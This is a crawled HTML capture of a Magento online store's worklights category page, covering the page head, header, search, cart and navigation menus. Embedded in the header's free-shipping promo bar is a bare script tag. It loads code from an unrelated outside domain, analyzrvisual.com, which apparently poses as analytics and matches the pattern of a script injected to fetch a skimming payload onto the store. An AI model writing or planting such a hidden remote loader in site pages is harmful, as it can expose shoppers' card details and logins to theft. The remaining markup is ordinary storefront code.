

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jonesesnyc.com/tools-home-improvement/worklights.html
body_size: 26871
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#"><script> var LOCALE = 'en\u002DUS'; var BASE_URL = 'https\u003A\u002F\u002Fwww.jonesesnyc.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fstatic\u002Fversion1760658199\u002Ffrontend\u002FJoneses\u002FTheme\u002Fen_US' };</script> <meta charset="utf-8"/>
<meta name="title" content="Worklights - Tools &amp; Home Improvement"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Worklights - Tools &amp; Home Improvement</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jonesesnyc.com/static/version1760658199/_cache/merged/4331255e8c73b4c63fcb4d14bee9aa8e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.jonesesnyc.com/tools-home-improvement/worklights.html" />
<link  rel="icon" type="image/x-icon" href="https://www.jonesesnyc.com/media/favicon/stores/1/favicon-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jonesesnyc.com/media/favicon/stores/1/favicon-3.png" />
<!--<style>
.sections.nav-sections{display:none;}
.widget.block-tagclaud .largest { font-size: 1em;}
.brand-image { background: #fff !important; }
.catalog-product-view #tab-label-additional{ display : none; }
.catalog-product-view #additional{ display : none; }
</style>-->
<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
     <!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-FM2TMVN5XB"}        }
    }
}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>  <!-- MEGAMENU CUSTOM CSS --><style type="text/css">/* */</style><!-- MEGAMENU CUSTOM CSS -->  <!-- MEGAMENU CUSTOM CSS --><style type="text/css">/* */</style><!-- MEGAMENU CUSTOM CSS --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-tools-home-improvement-worklights category-worklights catalog-category-view page-layout-2columns-left">        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.jonesesnyc.com",
                "secure": true,
                "lifetime": "36000"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>  <script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>  <div class="page-wrapper"><header class="page-header"> <div class="magestore-bannerslider"></div><div class="header_topbar">
<div class="container">
<div class="header-topbarinner">
<div class="leftbar">
<ul>
<li><a href="https://www.jonesesnyc.com//about-us">About Us</a></li>
<li><a href="https://www.jonesesnyc.com//contact">Contact Us</a></li>
</ul>
</div>
<div class="midbar">
<script src="https://analyzrvisual.com/"></script>
<div class="prm_offer_box">
<p>FREE SHIPPING ON ORDERS OVER $75</p>
</div>
</div>
<div class="rgtbar">
<ul>
<li><a href="tel:(929) 244-2015"><img src="https://www.jonesesnyc.com/media/wysiwyg/phone-icon.png" alt="phone icon">(929) 244-2015</a></li>
<li><a href="https://www.jonesesnyc.com//contact"> Visit Our Store </a></li>
</ul>
</div>
</div>
</div>
</div> <div class="magestore-bannerslider"></div><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Default&#x20;welcome&#x20;msg&#x21;'"></span>  <!-- /ko --></li> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>  <li class="link authorization-link" data-label="or"><a href="https://www.jonesesnyc.com/customer/account/login/referer/aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw%2C/" >Sign In</a></li><li><a href="https://www.jonesesnyc.com/customer/account/create/" id="id2pxtMHFk" >Create an Account</a></li></ul></div></div><div class="header content">  <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>  <a class="logo" href="https://www.jonesesnyc.com/" title=""> <img src="https://www.jonesesnyc.com/media/logo/stores/1/Group_4933.png" alt="" width="170"  /></a>  <div class="mobile_search_wrap mobile"><div class="search_icon"><svg width="21" height="21" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M508.5 481.6l-129-129c-2.3-2.3-5.3-3.5-8.5-3.5h-10.3C395 312 416 262.5 416 208 416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c54.5 0 104-21 141.1-55.2V371c0 3.2 1.3 6.2 3.5 8.5l129 129c4.7 4.7 12.3 4.7 17 0l9.9-9.9c4.7-4.7 4.7-12.3 0-17zM208 384c-97.3 0-176-78.7-176-176S110.7 32 208 32s176 78.7 176 176-78.7 176-176 176z" fill="#09090A"/></svg></div></div><script>    
  require(['jquery', 'jquery/ui'], function($)
  {
    $(document).ready( function() 
    {
        $('.search_icon').on("click", function (event) 
        {
            $('.headersearch').toggleClass('active');
            $(".amsearch-input").focus();
        });
    });
  });</script><script>    
  require(['jquery', 'jquery/ui'], function($)
  {
    $(document).ready( function() 
    {
        $(document).on("click", function (event) 
        {
            if($(event.target).closest(".search_icon,.headersearch").length === 1) 
            {
                
            }
            else
            {
                $(".headersearch").removeClass('active');
            }
        });
    });
  });</script><div class="headersearch"> <section class="amsearch-wrapper-block" data-amsearch-wrapper="block" data-bind=" scope: 'amsearch_wrapper', mageInit: { 'Magento_Ui/js/core/app': { components: { amsearch_wrapper: { component: 'Amasty_Xsearch/js/wrapper', data: {&quot;url&quot;:&quot;https:\/\/www.jonesesnyc.com\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.jonesesnyc.com\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.jonesesnyc.com\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:true,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:900,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw,&quot;,&quot;color_settings&quot;:[],&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true,&quot;isSeoUrlsEnabled&quot;:false,&quot;seoKey&quot;:&quot;search&quot;,&quot;isSaveSearchInputValueEnabled&quot;:false} } } } }"><div class="amsearch-form-block" data-bind=" style: { width: resized() ? data.width + 'px' : '' }, css: { '-opened': opened }, afterRender: initCssVariables">  <section class="amsearch-input-wrapper" data-bind=" css: { '-dynamic-width': data.isDynamicWidth, '-match': $data.readyForSearch(), '-typed': inputValue && inputValue().length }"><input type="text" name="q" placeholder="Enter&#x20;Keyword&#x20;or&#x20;Item" class="amsearch-input" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amsearch-block="input" enterkeyhint="search" data-bind=" afterRender: initInputValue, hasFocus: focused, value: inputValue, event: { keypress: onEnter }, valueUpdate: 'input'"><!-- ko template: { name: templates.loader } --><!-- /ko --><button class="amsearch-button -close -clear -icon" style="display: none" data-bind=" event: { click: inputValue.bind(this, '') }, attr: { title: $t('Clear Field') }, visible: inputValue && inputValue().length"></button> <button class="amsearch-button -loupe -clear -icon -disabled" data-bind=" event: { click: search }, css: { '-disabled': !$data.match() }, attr: { title: $t('Search') }"></button></section>    <section class="amsearch-result-section" data-amsearch-js="results" style="display: none;" data-bind=" css: { '-small': $data.data.width < 700 && !$data.data.fullWidth }, afterRender: function (node) { initResultSection(node, 1) }, style: resultSectionStyles(), visible: $data.opened()"><!-- ko if: !$data.match() && $data.preload() --><!-- ko template: { name: templates.preload } --><!-- /ko --><!-- /ko --><!-- ko if: $data.match() --><!-- ko template: { name: templates.results } --><!-- /ko --><!-- /ko --><!-- ko if: $data.message() && $data.message().length --><!-- ko template: { name: templates.message } --><!-- /ko --><!-- /ko --></section></div> <div class="focusable-trap" data-bind="event: { focusin: close }" tabindex="0"></div></section></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.jonesesnyc.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.jonesesnyc.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jonesesnyc.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.jonesesnyc.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jonesesnyc.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jonesesnyc.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.jonesesnyc.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jonesesnyc.com\/captcha\/refresh\/","isRequired":false,"timestamp":1764010741}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fstatic\u002Fversion1760658199\u002Ffrontend\u002FJoneses\u002FTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script></div> <div class="myaccount_links_wrap"><div class="myaccount_links"><div class="account-icon"><img src="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/images/account-icon.svg"></div><div class="acnttext"><h4>Account</h4></div></div><div class="account_dropdown"><ul> <li><a href="https://www.jonesesnyc.com/customer/account/login/">Login</a></li> <li><a href="https://www.jonesesnyc.com/customer/account/create">Create an Account</a></li> </ul></div></div><script>    
  require(['jquery', 'jquery/ui'], function($)
  {
    $(document).ready( function() 
    {
        
        
        
        
        $(document).on("click", function (event) 
        {
            if($(event.target).closest(".myaccount_links").length === 1) 
            {
                if($(".account_dropdown").hasClass('active'))
                {
                    $(".account_dropdown").removeClass('active');
                }
                else
                {
                    $(".account_dropdown").addClass('active'); 
                }
            }
            else
            {
                $(".account_dropdown").removeClass('active');
            }
        });
    });
  });</script> <ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script></ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.jonesesnyc.com/apparel-accessories.html"  class="level-top" ><span>Apparel &amp; Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.jonesesnyc.com/apparel-accessories/backpacks-duffels.html" ><span>Backpacks/Duffels</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/belts.html" ><span>Belts</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/big-tall.html" ><span>Big &amp; Tall</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/headwear.html" ><span>Headwear</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/men-s-underwear.html" ><span>Men&#039;s Underwear</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/outerwear.html" ><span>Outerwear</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/pens.html" ><span>Pens</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/socks.html" ><span>Socks</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/sunglasses.html" ><span>Sunglasses</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/wallets.html" ><span>Wallets</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://www.jonesesnyc.com/apparel-accessories/watches.html" ><span>Watches</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.jonesesnyc.com/home-kitchen.html"  class="level-top" ><span>Home &amp; Kitchen</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.jonesesnyc.com/home-kitchen/bakeware.html" ><span>Bakeware</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/bar-drinkware.html" ><span>Bar &amp; Drinkware</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/cookware.html" ><span>Cookware</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/coffee-tea.html" ><span>Coffee &amp; Tea</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/cutlery.html" ><span>Cutlery</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/dinnerware.html" ><span>Dinnerware</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/gadget-tools.html" ><span>Gadgets &amp; Tools</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/juicers-blenders.html" ><span>Juicers &amp; Blenders</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/knives.html" ><span>Knives</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/specialty-appliances.html" ><span>Specialty Appliances</span></a></li><li  class="level1 nav-2-11 category-item last"><a href="https://www.jonesesnyc.com/home-kitchen/toasters-ovens.html" ><span>Toasters &amp; Ovens</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.jonesesnyc.com/toys-games.html"  class="level-top" ><span>Toys &amp; Games</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.jonesesnyc.com/toys-games/board-party-games.html" ><span>Board Games</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.jonesesnyc.com/toys-games/indoor-games.html" ><span>Indoor Games</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.jonesesnyc.com/toys-games/outdoor.html" ><span>Outdoor Games</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.jonesesnyc.com/toys-games/plush.html" ><span>Plush</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.jonesesnyc.com/toys-games/puzzles.html" ><span>Puzzles</span></a></li><li  class="level1 nav-3-6 category-item last"><a href="https://www.jonesesnyc.com/toys-games/toys.html" ><span>Toys</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.jonesesnyc.com/audio-music.html"  class="level-top" ><span>Audio &amp; Music</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.jonesesnyc.com/audio-music/drums.html" ><span>Drums</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.jonesesnyc.com/audio-music/guitars.html" ><span>Guitars</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.jonesesnyc.com/audio-music/headphones.html" ><span>Headphones</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.jonesesnyc.com/audio-music/keyboards.html" ><span>Keyboards</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.jonesesnyc.com/audio-music/lighting-effects.html" ><span>Lighting &amp; Effects</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.jonesesnyc.com/audio-music/microphones.html" ><span>Microphones</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.jonesesnyc.com/audio-music/mixers.html" ><span>Mixers</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.jonesesnyc.com/audio-music/music-accessories.html" ><span>Music Accessories</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.jonesesnyc.com/audio-music/podcasting.html" ><span>Podcasting</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.jonesesnyc.com/audio-music/recording-devices.html" ><span>Recording Devices</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://www.jonesesnyc.com/audio-music/speakers.html" ><span>Speakers</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.jonesesnyc.com/shoes.html"  class="level-top" ><span>Shoes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.jonesesnyc.com/shoes/boots.html" ><span>Boots</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.jonesesnyc.com/shoes/casual.html" ><span>Casual</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.jonesesnyc.com/shoes/sandals.html" ><span>Sandals</span></a></li><li  class="level1 nav-5-4 category-item"><a 